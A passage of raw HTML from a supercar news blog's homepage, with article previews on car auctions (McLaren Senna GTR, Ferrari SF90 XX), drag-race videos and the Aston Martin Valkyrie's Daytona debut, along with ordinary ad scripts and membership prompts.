var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="home wp-singular page-template-default page page-id-390848 wp-theme-zeen wp-child-theme-zeen-child headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f2 widget-title-c block-titles-big ipl-separated block-titles-mid-1 masonry-has-bg menu-no-color-hover modal-skin-2 skin-light read-more-fade single-sticky-spin footer-widgets-text-white site-mob-menu-a-2 site-mob-menu-4 mm-submenu-1 main-menu-logo-1 body-header-style-1 body-hero-m tipi-builder-page tipi-builder-on byline-font-3 modula-best-grid-gallery">
		<div id="page" class="site">
		<div class="block-da-1 block-da block-da-header_top clearfix"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SC - Top of Sites - Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2266364363711860"
     data-ad-slot="2644406647"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-4 sticky-menu-mob sticky-menu-2 sticky-menu site-skin-1 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://www.supercars.net/blog" data-pin-nopin="true"><span class="logo-img"><img src="https://www.supercars.net/blog/wp-content/uploads/2020/12/SuperCars-Logo-500.png" alt="" width="500" height="105"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li>
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-1 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row"><ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons">
				
	
	</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-1 header-width-2 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-2 main-menu-bar-color-2 logo-only-when-stuck main-menu-l" data-pt-diff="15" data-pb-diff="15"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l">
						<div class="logo logo-main"><a href="https://www.supercars.net/blog" data-pin-nopin="true"><span class="logo-img"><img src="https://www.supercars.net/blog/wp-content/uploads/2024/03/SL-Logo-300.png" alt="" srcset="https://www.supercars.net/blog/wp-content/uploads/2024/03/SL-Logo-900.png 2x" data-base-src="https://www.supercars.net/blog/wp-content/uploads/2024/03/SL-Logo-300.png" data-alt-src="https://www.supercars.net/blog/wp-content/uploads/2024/03/SL-Logo-300-White.png" data-base-srcset="https://www.supercars.net/blog/wp-content/uploads/2024/03/SL-Logo-900.png 2x" data-alt-srcset="https://www.supercars.net/blog/wp-content/uploads/2024/03/SL-Logo-600-White.png 2x" width="300" height="67"></span></a></div>									        <div class="tipi-button-cta-wrap">
            <div class="menu-logged-out-header-menu-container"><ul id="menu-logged-out-header-menu" class="menu"><li id="menu-item-881832" class="tipi-button menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-881832"><a href="https://supercars.memberful.com/?memberful_endpoint=auth">Log In</a></li>
<li id="menu-item-881833" class="tipi-button menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-881833"><a href="https://www.supercars.net/blog/admin-page/become-a-member/">Become A Member</a></li>
</ul></div>        </div>
        		</div>
		<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck main-menu-skin-1 main-menu-width-2 main-menu-bar-color-2 mm-skin-2 mm-submenu-1 mm-ani-1 main-menu-l sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row-off tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap logo-menu-wrap-placeholder"></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
									</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
										<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
										</ul>
			</div>
					</div>
		<span id="progress" class=" no-ipl"></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">
	<div id="page-wrap" class="post-wrap clearfix article-layout-skin-1 post-390848 page type-page status-publish hentry">
				<div id="contents-wrap" class="single-content contents-wrap clearfix article-layout-51">
							<div id="block-wrap-73885" class="block-wrap-native block-wrap block-wrap-66 block-css-73885 block-wrap-classic block-wrap-no-1 columns__m--1 elements-design-1 mob-fs meta-skin-base meta-skin-2 block-skin-0 block-col-self tipi-fs block-masonry-style  block-masonry-no-v  block-masonry-design-2  clearfix" data-id="73885" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap fs-contents"><div class="block block-66 clearfix"><div class="block-piece block-piece-1 clearfix tipi-m-6 tipi-col"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo stack-1 stack-design-2 separation-border sticky-el loop-0 preview-classic preview__img-shape-s preview-66 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892705 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-mclaren category-sc category-auction-action tag-mclaren-at-auction tag-mclaren-senna-gtr tag-rm-sothebys" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fa-highly-bespoke-2020-mclaren-senna-gtr-crosses-the-auction-block%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2020-McLaren-Senna-GTR_1407317-770x513.jpg&description=A%20Highly%20Bespoke%202020%20McLaren%20Senna%20GTR%20Crosses%20the%20Auction%20Block" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/a-highly-bespoke-2020-mclaren-senna-gtr-crosses-the-auction-block/" class="mask-img"><img width="900" height="900" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR_1407317-900x900.jpg" class="attachment-zeen-900-900 size-zeen-900-900 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR_1407317-900x900.jpg 900w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR_1407317-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR_1407317-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR_1407317-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2020-McLaren-Senna-GTR_1407317-585x585.jpg 585w" sizes="(max-width: 900px) 100vw, 900px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/a-highly-bespoke-2020-mclaren-senna-gtr-crosses-the-auction-block/">A Highly Bespoke 2020 McLaren Senna GTR Crosses the Auction Block</a></h3></div><div class="excerpt body-color">This 2020 McLaren Senna GTR represents the most extreme track-only car ever produced by McLaren and is slated to cross the block at RM Sotheby’s in Arizona on January 23, with an estimated value between $900,000...</div></div></div></article></div><div class="block-piece block-piece-2 clearfix tipi-m-3 tipi-col tipi-col-a"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-1 preview-classic preview__img-shape-s preview-66 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892727 post type-post status-publish format-video has-post-thumbnail hentry category-ford category-pictures-videos category-sc category-videos tag-2006-ford-gt tag-2018-ford-gt tag-ford-video tag-ford-mustang-gtd post_format-post-format-video" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fthe-mustang-gtd-drag-races-two-generations-of-the-ford-gt%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2FHagerty-Drag-Race-770x471.png&description=The%20Mustang%20GTD%20Drag%20Races%20Two%20Generations%20of%20the%20Ford%20GT" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/the-mustang-gtd-drag-races-two-generations-of-the-ford-gt/" class="mask-img"><img width="293" height="293" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/Hagerty-Drag-Race-293x293.png" class="attachment-zeen-293-293 size-zeen-293-293 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/Hagerty-Drag-Race-293x293.png 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Hagerty-Drag-Race-60x60.png 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Hagerty-Drag-Race-390x390.png 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Hagerty-Drag-Race-585x585.png 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Hagerty-Drag-Race-900x900.png 900w" sizes="(max-width: 293px) 100vw, 293px" loading="lazy" /></a>				<a href="https://www.youtube-nocookie.com/embed/iiP3gsa2lAg?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-title="" data-duration=""data-pid="892727" data-target="hero-wrap" data-source="ext" data-src="https://www.youtube-nocookie.com/embed/iiP3gsa2lAg?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1">				<i class="tipi-i-play_arrow" aria-hidden="true"></i><span class="icon-bg"></span></a>
			
										</div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/the-mustang-gtd-drag-races-two-generations-of-the-ford-gt/">The Mustang GTD Drag Races Two Generations of the Ford GT</a></h3></div><div class="excerpt body-color">What Ford has accomplished with the Mustang GTD is remarkable. Long viewed...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-2 preview-classic preview__img-shape-s preview-66 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892701 post type-post status-publish format-standard has-post-thumbnail hentry category-aston-martin tag-aston-martin tag-aston-martin-valkyrie" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Faston-martin-valkyrie-makes-historic-rolex-24-at-daytona-debut%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2FAston-Martin-Valkyrie-2026-season-1-770x433.jpg&description=Aston%20Martin%20Valkyrie%20makes%20historic%20Rolex%2024%20at%20Daytona%20debut" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/aston-martin-valkyrie-makes-historic-rolex-24-at-daytona-debut/" class="mask-img"><img width="293" height="165" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/Aston-Martin-Valkyrie-2026-season-1-293x165.jpg" class="attachment-zeen-293-full size-zeen-293-full zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/Aston-Martin-Valkyrie-2026-season-1-293x165.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Aston-Martin-Valkyrie-2026-season-1-300x169.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Aston-Martin-Valkyrie-2026-season-1-1024x576.jpg 1024w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Aston-Martin-Valkyrie-2026-season-1-100x56.jpg 100w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Aston-Martin-Valkyrie-2026-season-1-770x433.jpg 770w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Aston-Martin-Valkyrie-2026-season-1-1536x864.jpg 1536w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Aston-Martin-Valkyrie-2026-season-1-500x281.jpg 500w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Aston-Martin-Valkyrie-2026-season-1-1400x788.jpg 1400w, https://www.supercars.net/blog/wp-content/uploads/2026/01/Aston-Martin-Valkyrie-2026-season-1.jpg 1920w" sizes="(max-width: 293px) 100vw, 293px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/aston-martin-valkyrie-makes-historic-rolex-24-at-daytona-debut/">Aston Martin Valkyrie makes historic Rolex 24 at Daytona debut</a></h3></div><div class="excerpt body-color">Aston Martin’s extraordinary Valkyrie hypercar is set to take on one of...</div></div></div></article></div><div class="block-piece block-piece-3 clearfix tipi-m-3 tipi-col tipi-col-z"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-3 preview-classic preview__img-shape-s preview-66 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892669 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-gunther-werks category-sc category-auction-action tag-gunther-werks-for-sale tag-bring-a-trailer" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffor-sale-1995-porsche-911-carrera-speedster-by-gunther-werks%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-770x513.jpg&description=FOR%20SALE%3A%201995%20Porsche%20911%20Carrera%20Speedster%20by%20Gunther%20Werks" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/for-sale-1995-porsche-911-carrera-speedster-by-gunther-werks/" class="mask-img"><img width="293" height="195" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-293x195.jpg" class="attachment-zeen-293-full size-zeen-293-full zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-293x195.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-300x200.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-1024x683.jpg 1024w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-100x67.jpg 100w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-770x513.jpg 770w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-1536x1024.jpg 1536w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-500x333.jpg 500w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-1155x770.jpg 1155w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks-1400x933.jpg 1400w, https://www.supercars.net/blog/wp-content/uploads/2026/01/1995-Porsche-911-Carrera-Speedster-by-Gunther-Werks.jpg 2048w" sizes="(max-width: 293px) 100vw, 293px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/for-sale-1995-porsche-911-carrera-speedster-by-gunther-werks/">FOR SALE: 1995 Porsche 911 Carrera Speedster by Gunther Werks</a></h3></div><div class="excerpt body-color">Based in Huntington Beach, California, Gunther Werks is known for transforming air-cooled...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-4 preview-classic preview__img-shape-s preview-66 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892686 post type-post status-publish format-video has-post-thumbnail hentry category-bugatti category-koenigsegg category-pictures-videos category-sc category-videos tag-bugatti-chiron-super-sport tag-koenigsegg-jesko-absolut post_format-post-format-video" style="--animation-order:4"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fthe-koenigsegg-vs-bugatti-drag-race-rematch%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2Fcarwow-dragrace-1-770x434.png&description=The%20Koenigsegg%20vs%20Bugatti%20Drag%20Race%20Rematch" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/the-koenigsegg-vs-bugatti-drag-race-rematch/" class="mask-img"><img width="293" height="293" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-1-293x293.png" class="attachment-zeen-293-293 size-zeen-293-293 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-1-293x293.png 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-1-60x60.png 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-1-390x390.png 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-1-585x585.png 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/carwow-dragrace-1-900x900.png 900w" sizes="(max-width: 293px) 100vw, 293px" loading="lazy" /></a>				<a href="https://www.youtube-nocookie.com/embed/To1OGNl8ChE?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-title="" data-duration=""data-pid="892686" data-target="hero-wrap" data-source="ext" data-src="https://www.youtube-nocookie.com/embed/To1OGNl8ChE?autoplay=1&#038;rel=0&#038;showinfo=0&#038;modestbranding=1">				<i class="tipi-i-play_arrow" aria-hidden="true"></i><span class="icon-bg"></span></a>
			
										</div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/the-koenigsegg-vs-bugatti-drag-race-rematch/">The Koenigsegg vs Bugatti Drag Race Rematch</a></h3></div><div class="excerpt body-color">Just under a year ago, Carwow lined up a Bugatti Chiron Super...</div></div></div></article></div></div></div></div></div><div id="block-wrap-66777" class="block-wrap-native block-wrap block-wrap-49 block-css-66777 block-wrap-cta block-wrap-no-2 columns__m--1 block-to-see elements-design-1 mob-fs block-skin-0 cta-meta-5 m-cta-meta-5 t-cta-meta-2 cta-meta-mv cta-meta-mh m-cta-meta-mv m-cta-meta-mh t-cta-meta-b t-cta-meta-mh block-col-self tipi-fs ani-on-load ani-on-load-5 clearfix" data-id="66777" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap fs-contents"><div class="mask mask__wrap mask-no-img"><span class="mask-overlay"></span><span class="mask-img"></span></div><div class="cta-row"><div class="tipi-row"><div class="tipi-cta-contents title-area button-size-wrap-1"><div class="cta-title cta-title-color"><h2><strong><span style="color: #ffffff"><a href="https://www.stuttcars.com/misc-pages/become-a-member/" rel="">The </a></span><em><span style="color: #ffffff"><a href="https://www.stuttcars.com/misc-pages/become-a-member/" rel="">All Access</a></span></em><span style="color: #ffffff"><a href="https://www.stuttcars.com/misc-pages/become-a-member/" rel=""> Pass for the Serious Enthusiast</a></span></strong></h2></div><div class="cta-content"><p><span style="color: #ffffff">Become a member and unlock exclusive access to member-only content, a totally ad-free experience and be part of a vibrant community dedicated to the iconic enthusiast performance cars.</span></p></div><div class="cta-button-a-wrap"><a rel="noopener" class="cta-button-a tipi-button cta-button cta-button-solo button-arrow-r button-arrow tipi-button-style-3 cta-button-1" href="https://supercars.memberful.com/checkout?plan=86696"><span class="button-text button-title" style="color: #ffffff">learn more</span><i class="tipi-i-arrow-right" style="color: #ffffff"></i></a></div></div></div></div></div></div></div><div id="block-wrap-88426" class="block-wrap-native block-wrap block-wrap-50 block-css-88426 block-wrap-da da-resp-off block-wrap-no-3 columns__m--1 elements-design-1 mob-fs block-skin-0 block-col-self tipi-fs clearfix" data-id="88426" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap fs-contents"><div class="zeen-da-wrap"><div class="block-html-content clearfix"></div></div></div></div></div><div id="block-wrap-77318" class="block-wrap-native block-wrap block-wrap-3 block-css-77318 block-wrap-classic block-wrap-no-4 columns__m--1 elements-design-1 meta-skin-base meta-skin-2 meta-skin-shadow block-skin-0 block-col-self tipi-box tipi-row clearfix" data-id="77318" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-wrap-style block-title-1"><div class="block-title-area clearfix"><div class="block-title font-1"><h2>Latest News &amp; Updates</h2></div><div class="block-subtitle font-1"><p>Only the coolest performance, supercar and collector car news</p></div></div></div><div class="block block-3 clearfix"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-0 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892631 post type-post status-publish format-standard has-post-thumbnail hentry category-auctions category-cars-for-sale category-ferrari category-sc category-auction-action tag-ferrari-at-auction tag-ferrari-sf90-xx tag-mecum-auctions" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Flow-mileage-ferrari-sf90-xx-stradale-at-auction%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2026%2F01%2F2025-Ferrari-SF90-XX-Stradale-12-770x514.jpg&description=Low%20Mileage%20Ferrari%20SF90%20XX%20Stradale%20at%20Auction" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/low-mileage-ferrari-sf90-xx-stradale-at-auction/" class="mask-img"><img width="585" height="585" src="https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-Ferrari-SF90-XX-Stradale-12-585x585.jpg" class="attachment-zeen-585-585 size-zeen-585-585 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-Ferrari-SF90-XX-Stradale-12-585x585.jpg 585w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-Ferrari-SF90-XX-Stradale-12-60x60.jpg 60w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-Ferrari-SF90-XX-Stradale-12-293x293.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-Ferrari-SF90-XX-Stradale-12-390x390.jpg 390w, https://www.supercars.net/blog/wp-content/uploads/2026/01/2025-Ferrari-SF90-XX-Stradale-12-900x900.jpg 900w" sizes="(max-width: 585px) 100vw, 585px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/low-mileage-ferrari-sf90-xx-stradale-at-auction/">Low Mileage Ferrari SF90 XX Stradale at Auction</a></h3></div><div class="excerpt body-color">Inspired by Ferrari’s extreme XX lineage that includes the 599 XX, FXX, and FXX K, the SF90 XX Stradale brings track-focused engineering to the road without compromise. Unlike its predecessors,...</div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-l-typo split-1 split-design-1 separation-border loop-1 preview-classic preview__img-shape-s preview-3 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-892649 post type-post status-publish format-video has-post-thumbnail hentry category-ford category-pictures-videos category-sc category-videos tag-ford-video tag-ford-mustang-dark-horse post_format-post-format-video" style="--animation-order:1"><div class="preview-mini-wrap 